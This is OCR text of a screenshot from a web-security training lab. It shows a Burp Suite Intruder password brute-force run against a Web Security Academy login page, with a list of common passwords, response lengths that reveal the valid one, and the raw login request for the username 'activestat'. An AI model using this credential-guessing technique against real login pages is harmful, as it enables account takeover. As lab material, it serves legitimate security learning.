 请求(Requ... Payload 状态(Status) 错误(Err... Timeout 长度(Le... 注释(Comment)
23 1234567890 200 3162
0 200 3240
2 password 200 3240
8 111111 200 3240
9 1234567 200 3240
1 123456 200 3292
3 12345678 200 3292
4 qwerty 200 3292
5 123456789 200 3292
6 12345 200 3292
7 1234 200 3292
10 dragon 200 3292
11 123123 200 3292
12 baseball 200 3292
Request Response
美化(Pretty) 原始(Raw) 16进制(Hex) \n
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : https://0a39001e0332cd0480abe9c9004c00d9.web-security-academy.net/login
19 Accept-Encoding : gzip, deflate
20 Accept-Language : zh-CN,zh;q=0.9
21 Connection : close
22
23 username =activestat &password =1234567890
Search... 0 个匹配(m